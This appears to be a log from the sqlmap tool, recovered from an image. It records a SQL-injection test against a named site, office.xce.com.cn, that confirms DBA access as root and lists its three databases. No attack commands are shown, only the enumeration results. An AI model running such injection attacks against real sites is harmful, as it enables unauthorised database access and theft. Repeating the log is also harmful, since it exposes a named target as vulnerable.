 back-end DBMS: MySQL 5.0.12
[18:28:47] [INFO] testing if current user is DBA
[18:28:47] [INFO] fetching current user
[18:28:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:28:47] [INFO] retrieved: root@localhost
current user is DBA:    True
[18:29:15] [INFO] fetching database names
[18:29:15] [INFO] fetching number of databases
[18:29:15] [INFO] retrieved: 3
[18:29:17] [INFO] retrieved: information_schema
[18:29:49] [INFO] retrieved: mysql
[18:29:59] [INFO] retrieved: mysql3235
available databases [3]:
[*] information_schema
[*] mysql
[*] mysql3235
[18:30:26] [INFO] fetched data logged to text files under 'C:\Users\ \.sq
lmap\output\office.xce.com.cn'